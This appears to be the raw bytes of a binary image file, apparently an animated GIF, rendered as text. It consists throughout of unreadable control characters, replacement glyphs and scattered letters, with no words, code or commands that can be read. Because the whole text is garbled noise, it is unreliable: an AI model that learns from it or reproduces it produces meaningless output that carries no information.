��US\	c��1E�?�*7�0p0PsK	m([ � 	�`����`�p	���0	���`
�`
�0	�_VV=0�H 	q �������LĤ,L�}`�B�kN<��t�f#�Qp��9	�`���
��� ���	��	�P���	�p
�p
��)���` �CR��%0�y�	��
�Pc��opB� I�j�7 % �t E ���[ 	D����
79� ��	>Y�I���q
�	a ��%� Q)�
�S#,������ �p|�F�\@t�6�5���P mP��[���	���A���p�����������Л�X��du<��
��K��
� �0����b�C�P���5�6��K<�<<�j	��˙��PƠ�i�p	�`
ȩ�� �p���q�4�\@o�(�ک `����
�������D�"{�`�30�$#T�1x��	������ ��0�I9	�p���F���0	z�U �R � ����*� * 5J���� 95�b��Z�%��Q�*S0 ���˓:��*a0	�ٜH�;���
�P��D���
� 	z�*R�\ �� ` 8� ��}p����@X�P�� ��|�`�x=P<P_��W�"�J����9}����0���	���@}�
�p��":��!��0�0�Z�}���_:�!��j�Ug)Dp�23��\���B���������:�������@	�� 	�E�V��)��a= x�}Й� �%�0!�\Q�a$���I.��߈��z�����
�0�@��:� xg`
�*��	���`�.s�U �A�PQ�=�xP����8TS��"Yf�)Åd`��:5p�
4{
�����?)gp�I
��z�E�\��U� �Zb�\0W��)��8ϐ��P� wpFP�1&��7@�*_NW ���	���	���	h@�q@�����o4ds�x� G��j �� � @`]�{�	����P�c�J����$�60&�\8(S�����#%��h	��	�@
��	d�f��g��(��r0�p}� P��+�D�T@�x��Pc��8�AH�p��QlB`�( #��
�t��a�ɿ����B�(�g��ۿ�ZF ק$P�A �[� ��]}��]���PKQ��|�@PE /���4Pn
=�Q�$	�� ����{hp
� ��[�q���]`H�1l{�4 �@o��\�д%@B��\)�@ ��"^�H��80�\�&��:/qw M�?�	g[��L�R	a@Ip�l�{<�� `I�Xb�� х���!*���0d簭��<@005p4 �S�l�PC l@ZK�F��	����_ :����q��l`<�x��V� M`���� �D�_a�p��%�0��ijQ����0l0D�FO����������P	ar)%k��sJup;t 	`<�� � �)����)�+�E��WlB�7�28�B0gf�k ��0�pj�V�)P@�wy	�`����l��k,Q�:`Hp�!uP� �� ��� � )�>м�
���L�H�ۉ$9���/
&��j0�l0#}� k@�YP	�@z� ����{��2-�.Akpw��D  �sε �� *+���D�_���=`�́���
�g�ك0� �p���0��w�`	+���	� �2��� ^ = B�k0w@  ?���+_�F���
���#�CDp;�nJ�m0l #-� �@� S@�Jzo$��-z��r=;M ��=�vp�@�G
@M�� (�)Wм���p��#�@j��NlV;-�`R>�Ҁ���0���R �`�w�Bc��a���r3;��f�e(R��	� �[�"�>��x��;����&*bO��G �$,�������0�`S 	��
��	���=v�mq�P�>U���JvP��p�Y�@ �~-��ȝ����0��@C.Q�o
"Nl M��� �Ӏڀ���P����
�0
��	�p	�@vc�~2=;1;Ub������ PQ��A+��T �
�F.��YȦ"`��n΅������@� �X� ��@^�Y�`�P
��
q��7r���^@>��u ����Yk ����,|��������7�*6���u�Дt������0ڏ��.��Ơ�_��З��	3��$�fb��wZt �P����� P5� �{�b���K����T�7PH� k��(/�� ڃP����ްS �p�`ƀ���@��
�^��e������$��0ހ�O�S ӄ<`���	�8�u��6 I���}��/�N����������P���Ǡ�P����I��
��g��gP���`pU������  ���(|P邧O�E�b����k�A�?kM���|!�
6l�Q����fˎ�G̖�Z�j��E���R�<y���Q�c��i*�M�j��h�8P��>�X�zLָ3p̀��4x�Q�F�	���:B!	���[�*W����dc;}ւ+U�Y�I���W*����"=ͣgΝ׼�×���`���.dU)RK9q�j����"4J����!�{�	ʗ/�4@o ����5+U�H��Y�e�p���hR�S�O�)�?�!��g9���b�&n������U����pЁ�2���D �����6��&F	i���)�106�%�cl:��t�/$X�!����OK,���J4�d�<ڰ��|���A6X`�t�E����"r�H��$� $� ���i��::��ƛ��l`�c�,K��n:Ƙ������ɳ� ��JH�o=�h�o��F}��f @��c��b٥^vq.<8a�<`ӆ$ �f����m��l���+���j	�m!fڞjm>b�rO0��M��G�?���}�  ��hU���ő]f��3s���@�k���lBR�;e�٧*��1��B2��/�ɧ����Q@�$�<لU4�C9��&OQ�ц	@a�V�����^���<�UW"(aXi�妚���G|�D|��C���C��c���cF��	̺9�Q>!�QB�t'�Æ���}�����*��r0Y�_kJ0�j�ai�!Dj��GFښ�v		D�{�B[M�lb����І�����,�RF	��Q��lC� ��ˇ;6hЈ��u��X`�ńL ��`�`��Ȝj���D�����g+�ȃ��Y��oҥ]lIE�۷�O�>�p���`d�4���`�>A���җ����כ�q<���ҐF5�����)$�"1|��1�@�2��Ç��EHR����b>?���Lv�ߥy�� �od߸Cj`�V���X\/v��0�A40"�A�Ha���b��Z6q�d�p���CF�m�DH���}H�#W����`�?� �u�U�7�`�. .q	�?@ ���:��`P6 ШF5�a�C0k?���4�È+x��@FHj�2��P$"C�!��A*��B"�M�2�F4��p��? B��8b��3�LPl �`C ��i�Pj�؇>.y�o�Rw(��v�g5�c1Ԇ�c�Ge�W�
�6ݝ,]s���A�o��n8�8��0*hH#�Hp�	|(��,�r5QQ �x V 3la[��]��@�jW;H�h�]�ҵ�"!�CG7q�$��,!i��zq=p�[�<a�WJ�,���^�{\#w�A ��f�� [1t�\(Q?��铙�n+[�l$(4E�7D�� G7��ġU�l\�A���(8Ad �A��x+#�QS}~1�xC�j����&<��1`��E�d!I,(�2��
6[>�I#��M�����7�n�nC���/�����
v�5�S��l7J�b��A�^�Ce 2�K��Q4a.�$�(�����a��6
Hu���0�hl��hH�P������@Jp�Ѐ�m�k��B*m�Sǒ �����������1#@Q��H�@�'���C�M�e����	M�!	p�>���&��C�2Z< ,أ����A�8���<E5i@# �A$j���<���`OX"JYYbmG�`�c��+"�>�A��8���j��U?�"B�/� �!$�� ��Z���tH���7��5�Q2|�CD1�h#E���2<be�y���ߐ2>���8��%�aD�����+!p���� "�PmM���G�� ����;a�d��׽B��3Jb�q�z���3���	����(�(��ֈ��C�Bq�m@TPV�`&DD5HW��]�|ѐ�  ����@�q1n�����2)^�Gb�����)~7�MX���(���o4"	���!���M����VuFX�{�k�`�kD#a�Ѐ*�d �����M<v�F���D%��������W=�HԐ5@��S�����?�� �@�YP�� 	�h�5���X������$�� =�c_q�g�e�dL0B�	�C�M��|�TqU�kX��ã��Z_}�">��p`)M�Q=9B�����t��:��,l��[Ⱥ�<��ܱUxVP3���ƀ	�����	���@`<fӦm�7��;0� x�
`� X"X;�����KB�+"�i@�2�H�����;�_�|��$ُ1(E,e���;�q���%i�4`<
#�#��<
������7�A8F8���S��F(�8�v���3��#ر]P��$91�H	d �g	Y�A+�?�:`<(+�#d.p;�Ch��̻��2s�y�>��'n��0�:p�y�y`�`��r9[`�����0 �҄�{�1�!�P�f�����ii���>a`"�mz+�#PD�� �3��� ���f�&h@�K�K�j��B��F��z�`�#f�#���6�	�لXT
��M艿2���B&��?��m0�l�l�Do�$�;8�Ex����� j���7�h(���+�m��iH�;hQ���a���s��-�"<��J��1���(�ۏ��5�"�لJ�^8H�Qs+n@��Y��K�<R�4����D5p�Ax��|خk�i`����~`�w�d�C�I[��W :&c
��R(�<�9����+s0�@R����j��.�����Ȅx������cB �o��k�D0Iz0G�LY���V�>�Yxi		��;�����C=�A��PX�Up�qp�D���8BKs��� R�����zJLA�t��°�L���D ʹDKy���V	[pV8 ���Hп������|��J �8�s��#�F��Ln�;��9H �j�t� ����4�o�G�B��Ҭ0��L�~0G{`��@w{��L�t�=��ۏ`*�j�����vhwp�n(�hx��:#�Eܴ�\�t��P6y��t�%;�k��#���D�UK�{��<QߡIa����K�<i��J �fxy�w�����̷$��>8��<8P���� 6�:І�I�7h���0L�|��,5�~����u���M_k�'�D)�f��Jwx�xp���4�0mZ����$�>�h���A]�`8��:A`�A�l�a�r��J�{pCGq7Wx����M���ZĹCQ(�V��y���(�sHX���&p�B@$��;P/3b��ǳ
� � � ��D`�p�%i��Qrч�T�V`��t$��%��Z�M�����P4m�x��8Wy8�rP�#��l�U���zŁ�4�M3縀BX؀#piHk�ph�	9Fh�|(M��Ҵ�r�XE�Q����/p$�k��?`y�{�y EaH��0�L��; !�	 � ,    d d  � �	Hp����;���?���"�ȏ�5^�����.V<��Q�@ ��`��_�t����<y�4�.޻�����s�#7��H�G(��W�����3L��7b�
f������O������S�ہ����gTN���r!���@$D�x������J�.?�ְ�ņ(��C�و� P��W��\�r���O��y�l�	t�B�I|�bÆ#��2�?ǎ����V�X�ц�
�S���5p�;��E�N]:��ϩ�Op��],��_��DPt�V]x�G84Bd �
�a��?$1�t ��J]q��z��R�)�PQD��\�$�C5�0�?IQEBHt�[	�+�(���Y�	����HH�
"X�B���k멓�Bi�O:�$4P3��Í0	t�?6d��@5�&LMT��V΁� 	"|�`P�@$��
��D0e^O�G�R暑BL5�A%8!3���Xkڠ��!�@`����8A�@T����v����@�����4�Sl<���9o��?���P�Z�@4��&L��0+
6��I�� Py��?aT��?P�A��A$� �$�c�j����3�8�\{-`]�#�nA,P���CF,�Z�=Y��3�@<����S�����/��;�?"�LC
(�@B5(0��!�8�2<�O��#)A	t�@����B�8��>P�ϺY����>�' �yС���?�K�C�SΥtEW�B?ɣ7BT�?u��\�i�ьP��	4���?XxF��KB|`�@q�����-4B��#P�	���5�A�H�g�*LM��կ���C)��f�X��\,�@:Ad��	3<N�f���,��˵Xt�9E%fB�0���$P� +��B
��/`AYF�<��@
+��0����]U`�	�u/�L�A9�� @����`G0����̣vK�;a��h��%!�@��{��q�L!�-Y��}ͅ&��*���q,����	��{��V�	d6��a���!�� ��F��
��\��IP���!O0问��S�k �bI�-�C ��[�H��z$D_�Cv@��8�9Z&d.\ &v� 0�\	�� ���p;���u�_��9��HP]���,�O�� ��R4���� ��Zp6�wՌ���@��<g@�BX��A4�#	���@!!���?�F#���x$�֡7������M��)o���| 	p9���20!:]�9p��P�,��U`؁?���q�_(�NR�(���:� �B���:�q�rܭ��x4�� ��O�bc._ԃ���P�)G#��J;�ƺyA�̀X*�$
T��ԃU���x$�RTe�G�p�R����VV4�@� �|�.��H���@��N�C�Є,�j�	V�?��<�\R�B ���B�qf�@	�d�J�y=�OKA�ƁNr@-�N���(� ��B�����KV���	P��hV���؅�![�*�(J#H?ʣ��e#xZ	)��^`� �`���k!H��2t=a�4.[Ё��yޕ�@���`��2a�*k���P�S���4�X	D���`	-�@@wS� �,�BR��.� Oxª���%� >�A���D�r̀��������O��x<3)��������:Y��� �8`�rL��� z��4��	
K���Ғ>� H ���|�] J&|��a�G�0A�r�O?k2I	���\d�� е��
sa��H��sY��l��؄uAU�1�d�x\x$�?t�׆AF=F?��f�8`,:�uw���)Laױ���=Db _(4:����ÜN8���8�	0@0[ģJ�b1�?�13;���$�&Ԡ0�>�'`�D� -9(v>�������(�a�H�!��p�),�Nw�V��tR H��"P3�e��@rы�����?,�z("	���m`������	��,� )p�,9�
W�7o�n	�0|�kwR	X`�$��` 	<��1�#z��*�,���v�I�f��]D��� �9d�)��|�����'��
��RÜ���a�0da
б.�p� �*�P	���<��V�$I��<eM5�l��`��z8A`��`G"z������c���@�p��d~��z g#� � >�a��'���@jH�m!���a#p�f`K�Y�Naoa�{�p	�P
���0���W-hԥ;�r�l�SpJ�5��� >�Wr�;]�I`=0#<p#� �V�!�[lf 	т�p
&��p��	,(�`
q
�@��	� �R�5>�   �6 @Ep˧ �����'I����=P?��7@v03p8 *�kf0	h����
��'�Y����4��$` 9�l�p��b�&�
��Z��e<� 1��r_���&qr�����P�i�
�(
��	� jHj8$8M`c\�5� P � o�F+Ph��
��
?�����LXBP�a!q< 5/% rr�Ix�w��i(�0�Ђf��)؉�R`Y]�I�8|���g�]�
��H�^��%GA�F`�a���������Vp0ң�1���� � ����`�`C��p	� X@˳P|apF3: }Ї�Z�i��ϰ�A��I`�<@�"`�0 �s@�������
��0���՘��Д��xC�E�N� u�P�I�R_8�@~#� �`'<6  � 9�}��*`��ظ��	� �Aa
��'�qxp �Ȋ�� ;�]�Թ���D���A�A� 8��-6�0p�<`E��`�*a3��	�Đ�ָ����`��@�@
�8b<�sp�p��(W� 8p{��a)@x)?!1Eqz��&K�1�3�F0��l�"y6�P��0�
�9���e�����W�	y �x|L0-������
�@��H���� �7@5  �i�����
����
Ψ���q
�@
�	�@o` ��5h|�8��3�T�i�Ї?5B
a,걒��#;h0�2@c3@u���)�e
��	�0��	�	t�	<����:0��YP �0`+4p�Ѓ��@�H�>�@P� �i�/q	'<��.���p 's 	� g�	�*�p��G�'�w��|!�x�)��pe;�\�I}�
��Eu��8ᐏa@1!40I��`Z����o��N�Z��	g�xa �@Q	�ID�u؆�:�k4�!��@�v�y�A���*�akR*0 c7�.D�ۢ��w�a
�`�HI��
	g ��V {#9P|�@p7�	���*a�沈Q�Ɉm7�&�y-*S!l�K�9gs���F	��b�V�E@w�F w�6�x �d��*��@�#�y�ԃ*��} #��#0j�jТ��kP]F�	����ZL�_�e@�a�8�I�k�IPz} �ڠ��u�e{�\@`�}�	��@P�F��HQ��`�"��L(�;� ��i�g.�^�xkh��"�VN����u`z  > �I2��>bz��
��B��@���!0`�q������`�Ӏ�P�!�����	��";��6�$,�t�`ۊ��̑�����yq����q�P�k��@Ҁ�0��� S��Io����V[�5P`Sx{-�tH�A� � � ���]��7y^�0B� �FT��s���hK�Q�Ł� � ؠɄp;�Y0����F�
	�g��-7�虴Ql�h�� �t��8T`]0Y$�����@�#܄lr��kТ��1���0[K h�W	隮";�K���d+PB`k@u0H�� �� �\;`\Pb ��`�C���*B��30n�*�up�+�k������S��/e ��kg��F��{q�0o�� ~l��+��s�����0#M�@KHc!%�$mp��t`���p���Ń��pY�
����p�-�9��F1�U�,��Gi	P�k 9� ���+�p0Q�e#;��+��������\|�^������V{��
�@�S�	bHc���F�&��ׅ �cϞT�� ��L5��(Z�0�0 �!'�4puP���@�)<����P����8�0����X������@�sS���|���n d���p  .�5L�=8� �E�����0�w�Qt`� )|��m��`R� �`��Ʃ�
�0�p	"���.yrT �$�����0���-�\�2����+=��d�4�f7�������p���M�+�� W +�@�� �PA�ؼKs��e�~�q�Uހ��ᷲ�pi@������ E���"��~������P̓�^����P)�	���`�P�	���
�P
Ab�		ǻ~1y0 �@����0�V �3��4 ��z^� ��K��QY�wyt��`�M��� (���ސrP` 	�p����� �`�%8���+`�l��p���2� �� P+ �x�E�k���B5�'pkR��w �pݍ`�`�ڐ�l�ۛ��9������9���x*�����y0�������РP5 ��|���-����K	-���n�@�����j ���`T�y�
�p�P��p�1I�4�J��y����@7 �ߊ"V�H�8ӧ��@V�::xiu�ٶ>����0}��|�PS���
��ɞ��줐
���1�!	�0��'����p ������� ������l ��`� �`���>o��נ� d`�	����Pɮ����p�������`	��|��ЇyP�@���D � ���у����<�T"P��_//tp���s.� �p���pߠ���`�
 ��رŊ-3���?[�KE�_-R��y��i�BM�"�����|���!AB�V ���?G���r��ѿ>�ӁÁ�	0��a4�&�j�y���5Do]ӧo�/y`%#�𘲰ň��V�Zk%.5ʓ'Q�X�ڴ1dt��y�&H�0����_"��b�۵(�<��C�5����Ԥ5�P�}� m�б�F�-���sHl��ZӦRK�ԨO�<�r�꟤u�4·7nn, E�.}f��찗��u�p�@�:�����#F�~�h�6}Ӭ`	Õ���d*"�zkK��H�š��4�#+�&�|���#`~�á�bq���!��a��@�"�G�������k$|��
I^�2K[ΪE���ɥ�ZR��!WFyE�X��6z��|�1����.�񮑅��~���&� �$���j�a��jJ§Hm	d�{���c�LF�e
2���z;ˡ�ւ�-�Hyk���Bm��k��� ����lZd�]z�&FH���&�`�5�q�k��U���Jm	�mؘ�+)�鴘q�]�!�T�N��7�ze!�����o�q���9����I�B���jXv���B�n�Hn	D�C�ܨr��',ߴL�R`�"�I.�v�s����o�!��D,@��9�XHEZl��>0!�.�����F�E�B*|��Gh	�)�x�f�iF��ѥ�f���XM��Tscw!�E�ؠ�n�	����O�hZ�&?9 �f��!��=�����t�'*���
)�h�Ӆ��t!Q��-o	)bK"��<u!����F���7�=F�a�>�n��H��J���6�����n���n�$��$�f�Y��c�R����f�\����`!F�&R(�����Јnx�V�0��0��5X���T��x`=ޓ�4�f�]�|&�#� �d��I�2f�c#w�S�0�Q\Df��ݖԲ.p��m�Xai�HD��ð˙�*�� B��INx-"I#6r���v	"�.H�
������&*A����!��a H3I�}����m8�F����4E�i ALp�Р08B@��/���҇C �Al�Yhn�A���K!��_&2Q	K\⇻)�X��A��m܅D�! ����#�DA(N2 ��V`����!�>����)�J P (~s�D��]ȗ��C�c��p!V��+�rP�	���7��$��Wxb��A�8�' d � �#�@DH����HޠJ+=P؂6s��2pc����gȧ޶�e,#��C�Ez��:l5�����>Lrr�X� � s+��� ����=��i�)�CB�+~A�-CJ1�1�7��#�e��#2��	y.�m��)A�� -���6�Q)8Tx�$xhT@$��f0���N�4�!��|�H#�pv6�!�j٧pc��Ў�<�C0�%e��A�$b	��!��xQ� �	��;��T+�p�2��!>=��߰���D0b�+\
�ٽ�����	�.D�p�3���,����(쨉>�!j6ˈ$,UM�"x�j�p �%!���m���@�B���i¼ �zo�^��� Ǩ�Czx��1�"��Cj7W��#��:phMR;�����?*;]�y �-Ć��Fb|���>B��"	%��r�1;d�,,r��?Ƅ�MT"��Y�x��S��i������#�`.�a���рp`� �` �6x�ט�~Fk,����b���q)1^AG!��B���o���cJ�-z0��emT�k��$�� �$���6p5�� ٟM�m��u0+baY���:Ƭ�_Dծ��B�P���� ��3{	��t7��5���8XA<#�� � �x�?��!b!���I�\�i0�u�<����6.c�1��.W!'�5��DQ��������^ ��p�H�q�$4ыh�D��'$<k�
H��E��ר�?�~�c��1ؚuT�"B��B��K�̟���3�?�c#���BҀ�hL��l�ы�	�#�G�`XDH���5�Q� ����B�����4s5f�ݮ	K�3P�@��7��y��X�^ȝ���z>�;@��	,�I�C�jxBK��Bc�Վ+�y~�C���/�1f�x!���+��v�D�����3���Jh���0�!�4�ш6�q7 ���t������ A808�"iH���p���P�X��~���-q)��͋!z����J7Q �0=���?Lk:�.@4`�L����C0B��Z���l�D�nh���~�8[ ��U�Q��⃅���W{'
��(y�s(���!(A88������C�=e� �����!X��@kHA�m �Ӫ�D��pp��~�yA���zi;��G�1��f�%*�W�#M�Q�s�7�9l���8+��C�(x48���x:@5 k�k`�nɆj��:$t~��a�1�;�لz˭�8�T�-���@�v�w��T�����Fp#���d�N:���Ѐ��!PųG�Ah��x8A���;DD��D��r��W��2�-=ʗp�����Y��x �u� ���L47P`8P��؀������kGH�Fhh�=��k>t@D��\(H�)�:�N|���/�$"��Ƈ0�Eタ��4ٛ�(h�t�(	� Ѐ�\��!��;�m��X�2��n؇�[Dt��4V@�z�=:���J��4s-"�Izx�(sp��4C�Hp>.p�>�pN��� 	x�:�GFh�>� A���z�:��sh�!rPP���*p��b�-уW���z0�s�F����2�r\��  !� � ,    d d  � ���'����̝#g�Cr��[d�� ?x$I�Ơ�o��AD�R��s"Af��1�
�P��Ǣ�
�5V��R���x�{w����!��o�@�V�xN�փ����G�E6A�H�<��%�vʕy��!2c�N�2^���OO,��Q�Y��d���S���!�'��?~��!X�߼����C� ;�Yc�k��C"���1XV��gCF��#J�D�'6٠ ���w^'�38�r�����!ڳ�y�U�+b���?����H}�I� �r�U��4�@�
$��\	#���
�V�7A
#��Ge�!��Q���:먓Ni�ȣNvm'�:{H�?=��I7�3�G$1�n���?,��z�uP�%l���Ă	ӭ�BB�a�
��K9GQ��wb��U򐓎W��:��Đ9��g���Aq������P:�0�d����� &\hSq̠+� /	�c�d����U��OD鐳��9d�@ ]a���?;��9�u�O��M��P ��*D�Fd ��?,"�v.���;H54^v]}��-��8�G�a#Ȁk�ډ5�;`��U�@B���������C�P%s3L9.��N<N	���V�'P�h���5�@�I-@�0
ˀB_~��O�&�t/�faP�� 0lP�=�A:��@	'LG����8��N�	m,�A��6�U}��^�8��O�2�`�A���i�� 3�e�J;���pPA����
ͦ �?0�rz�`�8�8�A�I�i�"ċ4l�?-��.3Ƞ���� mz�U���a8a��"� 
S��
 ��נ9�D�R���i<�w�����<����V���:x�A͞�w-��E`F4� ����g�B4(� P�<�0x0�⎣<%!�:M�R��4Bly@XP6�Y³�A���@
4Ht���eA&PΡ8@�ݤd(@A
( � �� ��0a����;B�S����J��Zq����T���xSpAZ ,d_������Xg#�?<@��J)"�8
�@�ŷ23���DUC��b!< �0T�L�@!�M�����,h���P�1�a`�	���
��Q)`R �T   P\QХU CU�Xј�zP�<TAOV��@)��@���x��@R�� wxl�x�#�<�3�1�P����d�>� 'Zp���p`���C�Ȋ�������1?�a<��p�p �� ?aAę �y�|8hBk��ѥyPvp��"��8�VS��_pB��O[�nx��3���8e����8��P����^�F,�[�<��t��	W���z�|�!�M8��8�˝ʕ���_v��C@��Z�5�`�S��4	2CH!]��� 
��"�H�w6D�@p����7�GP;��N�Qd��+0�A�@��P @.�� S�����|�So��8�P��mS� +O�ZL@o�Xs���� ��BTX�)� ��2��L���-H��l��	Z#50}�[�[GVR�9�x�0���|:���8@�t� n����:^,�
M�AN��&&Z�r��5��Qh�$�]*�"���0�b�%n�3�(B������X#�x�L��&t7�����Є%<�	K�NЂ���>H�~҂`E!@ p0A�XE&z!apK���?�&�yP�l(�@&0�]�� ������5�By�u�0xX�Y�B��)���>���93���Oh�?6� ����ņ����D%+Il�9ax��r��=�#�Vb2�`=X!�r�/�ga����7V��_v���7��N�B��v�:H*�!�]�z���'����P%h�?.`�P�Y	s��4!^nB��&4�8����0d�
NXB��r'�y	P1���� ��-=��.d�|�C/(��d��U��\��dQ"�����ࠤ9�����*`
^xe$J�H<B��Z I_�K����� n�7���=��^Q]�׍�ZS:�@98�������/��C��HhB�Є$&Ar-O!H�*���Q���=8�@�0
Ho�Š�J����E.bQ��#+�$)��JQ��҇�4u&����	:3�(��@�.e}��������h*���~�7O@�@x=���pI�A��1�P�"< 0�0y�`M��-�K��d8 ^�����p	fGr%�z���[�f`g`rX�jw>@ 1 	� ��h�`|��1��|[�� 9�q7�=��2�gs��\wB�~f��`� 
�	/Hr[���`� 	�0	�� ���UP{` Z� ����{���c�QY1��tD�'�B  }p5aO	.�m���R0���p�
��n��o8	��	��� 	&wq8�]�{G{dly�	�����@��p9L9�`T�'�3��#}8�'�dkhz��Ȋ��
��`�	� �����p
���x
e�iM�lM�M�p���	P$:�3A�����c	I��"{`R�'"" 7�Ӈ+%�.~n�Љ��	�`��
��1��	������@q
� 	&'+8P�� Ao� )��	���Г|��@��BFMu`5��7��M��#�BVa�vh���@(y��
�x�0���$�	��z8���x!�``p��
��
�F��`��cV`E�'�L	"0"��.@@�7�p�@��ъ�`
�P�����0?M0�y �wX{
�{=�b6:�������`1�09��!��L�p�������s'�RPr�g���Љ� ��
�0	��	��A�p�FR�$y�Q	p?$Ye�s�	��=�
���p&� pJ��7�0���ׅ+�qU�AI���I� 	��	�ɝ(����	�0��4 P�` >�U��`Pu��� �S���c���+��Rt�q~���K�B�{ ���f�a��`���p
�����M
��`	z�q@�.������w�Vao��	��
�T���PP%�PC��'P[5H���=p�Y�	��M�
��
�������
��	���ZɝĀ��0	yp$= � 0c�C	0p]�s��� �0�0�	M|yUGD`@ �Ҁ"q%0��u@lEp9 qM�
�������	g�	c������ 	`�S�r�	 �?t��5c[T�{�u���*� V�^q���%a+<�7��P3��(	�W��������@O*���g���y��$�3�@���:��f
�&�E��x��*�y)�c�PV@EPB 70/Ҙ.�Y9¢��&��	Q
�	��	�0�[_�h`
����ౖ�J]�s�s�)0c'�_����x�����LQ��``D�420�"a~��	��a���3�	�����	�0�W9g��p�`	�`	��R���< h{�uBU {ࢭ5���e^q��P��<�7`8E0�`�P��V���׭��	����p���{��{��p���@@w }�@��p�� `Y* ] x ���� \=�T����R�<k80A���	�D�
�`��7 mpQ	�k��j�c0r�f n�{����)c1�[3V [u�<�r ��)���$�Kl!�}A����u��m�Ep�{ 	?8�j
�x
����k� ��H��!�~�����h
vl=�{���
�E�Pe�E�9�D ��Ɍ2��%��r���6���Y`	�P	��Z`Z`��Q���{��:��q0�x�w��[
� �4P\�����;'�{�'��ѳ�06��Q�C{H�;L��6l .P�ۙ�����Z��{g�J�i��q0�) ����t (�U�\ஆ+!1���VP3��1����<�#8�7@j��l�� ��A�9pm_��� �h�_�Qp��PWy�^0Z�Y�qp���*̚!k ( �(TP��������C��'�2~��x��0��<P��jЄ@�0��W�qK�c���	�0N��Wi��GP�D+��r0\�M�Q��MJS@s	���)ED9Dz2�˻0�Ϲl7��r�G��m���Ӱ� ����k	P[K
�P	�{��g$N`^0D�up���0��`�Ё��Ʋ�S"�`:�7M9�5��3 ��k�D��� l@l�^���[	�@
�@
�ѵ�Kn�@wM �n�q`�1p� �F��N඀��� qmG�'�1'D /L��gQl �=�@H��l`i�ea	� rL|��@�Q<�-,P O�" Aw��d59��p�F@\�V�
0*!���;;{��zM���lEm�Ӏ� �0�pO�Y��!��<r�+��^ N�Z6Л�p2�ZuI�u �>��]�ͬ@I� ��`�졳=K28@r���-���@����p ��`�	f��ؗ�����'n�^���w�H����� c:�� -`�,�.*� ���Yt��D�'5�mE�����` �� �`TP	�0
� 
�h	���p�����R�u�7V@���`��U� ��� �)�P�&��IL(8����&�#�H��wp�EM��p�A>�� W�	��
�P�
� 
��	�0�P��e$�E8 G�֐з @
`� P @�(�)����L�TC�)�&!�+���l �D?Ѐ��W����`��� ��K�e����v����uP��v@� � ?$ )� �⯩����'@pI�ʱ�%PVP�P�@?>� р?�����`��
�`��س��a�Uj���%G$T V����06�6i�@o��- ��k,�0�0I�;��}�@l�@ڠB?��N�@�s �� � ��P�0� �� ݐ����~gg ����po7 ��C7�_$�T�}���W��: �B��Q�� �H�ʷ��@��A�v�7kW�pz�����j�*8��T�\���%K��<3&L0W����ѐ!2�+P�_ @��eOC�bE�_�3f���Cƅ.ب��Z5F����O�A��a��mڕ<�l��{��Z�j�JE�ɂ��erZ�QA=5�4��/��#B280P`��D��H���?V���
����2Z��qƅ\�ۈQ!Fh�Ycg�?����Iֱ�w��I��HP,�I�θ��t��Z�DB0�ÈRE����'��	4���Q�< A�k��M��G@� $"p����@�� 犹�Y`���Tf!��>�ēJ�٤M��Ct����7�@"�( ���#��c��b!�+���N��`�@``��i�b�FJG:�F��ц�,� Ŗ[��%�!�X`�10��*e���dE�c�|��'�@��8�jHj�U�q������H��D���x`�,,�o���K@��FF��BV��U/9A�%�j)�YJ�P�������{��;�c��<~X/�Ebqd�^���V��Nm(A	.��T��a�Z;���BԀo��ǐ)��c�a0l�8a���_��^G*��QJE���c}��&F�Y��E��Pd�Ev�őv1�>>���D�x����o��MD���j��F}�0��t%��b��Tj!&�+.h��X1v=�`��oA�kn(� 2P�D
2YP!p>��H�`�jXCk��A��qLh ��}�a�VV���jb���bR9�/R@	��,��R�ܛ|�n�I䅡�A�9�h�e�wa��C�Y�J��n��k�!:ˡ��~�+�H^�k/��)�WX�Y?�R��R\	�W\��>X�'m�F7Б3(���D���&+8AnƁ����@�F�^���>��=D���B�r�d�Op��.
��Ȑ��H��V'���~(���h��_��� @�A��h �x�������el h�h7�QD0���GҮ��7��m��+�a�-�j��.@��nb��NAH�Wי�#�Ǎ y#IP���Ă��o( ��I�`P��@DȌhe��t���"r�U��wG[����c�hX�[:E}�(EA�����0bw�hD
��8������x � ��b�	�`�`tD�F�U��������,C/{Q�ֈa=�nN��U*dغ�Jb�+6���@NU��A P+��~���f���0�p:�W$9JA�r���*�a�@L�SȃF*te����E�H'���Dl��e���+����hC,�A��q@ j�J�c�X�#@����p*�	Ȁt !w����� KI#�hF��h���ib�	QI�'��~��}�(X������L��Ж9e~��T��T`Ѐ7�
���"�6�A:�a
`p�-���d\mZ�)=�D?R������
�S^>�W��(F!�?�!��N
��H{Sᲂd� hA
8 ��`�� ����AE�ب�!�`)��kJF��N������<q[��6N`SX]�g�?ȡ�p���;9u����QPPT@B@��;Fk�;��7�1F��R�/���e�St����TB
�KdBY��)8Tc(��P�<k!cW�Br�7�qX1� ?��?��@�� ��@� �^xt �4��/L��#�p�+���(_A��ڂ�1D�݄%6q��܉�xiA||Ǉ�NOuĒ����\(�":�`k���8����`X�5���u�rL����@�+D�2����B�%[�N�Kܙ���2�5������{h��(�
z�PhV[H!��B`.L��APç�+j��i<l4aV��a��-�'k�e���S&.Q�3T��]�1���f��t��,
	�M�۸:�1�$�@@���gJK[�,8���	� DP�L��2i�&PhPI��̈��gIO�����Į�Q����)�����"��l`�6�k�6<����-�F9� ��@r#�1�o��8�V�� 	Y�"�VӋ�u�� 3c+:�,a[b ��h������l����1�DX�?�ߜ�+���u� ���a`��s��u���~��$^/[c�FdG��U�y�&B�A#�)��5�Ͷ�=!Ҡ����g����
؂r��w�� �@��@ǘ"bV�=��n��5}ǈ�����!����c��+��; ��W�MȎ ��c����8�?X�DhX� 9&�8�8 ?B�F�D��1a;V*�B(ٳ��Y�`���.O@��/��g�3Z��Q؄?�6���m�	��gZI������ �s��6��F#t
5���)�I�[`�_���ҕ�a�Z���� ��0��QK�ě3�)��c�:'�n8;�7��9��D�8�H&ٴ� 6��F���m��h(9@���
��b��_��{��c��|��I���d�5����=x� ��hp�;��8`�JG �XH�� ��� �:���7�:�h�i��B�C��X�v`9k���K	 ԃ��O ;B<`�,����I��A�F�gL9X�D�.#����m=o�pF �7Ȇ{12�3,�RQv�;vȋ�
9$FC��/��K��z�ȫ9��p�cуM�lB B:p#��;X
)3�����M�HЀH@@h@ix9��Bix�: ��pÂ`���:T@�ۄ]��1�G�;�g(96Q�9>h�X�:XDh�F��$@�hE`/��� �
�8 �� ��x�0�-��;H�z�u��8��Yj-�d��D�J���/ �Ȃ3I�M��p؆@(�Q�$@+`�>H�F`)����N���J�|����k�k@�; ��~9��K�[��;6V�99�1�,�M�!���#]�3M�Y ����`$�L����j)X
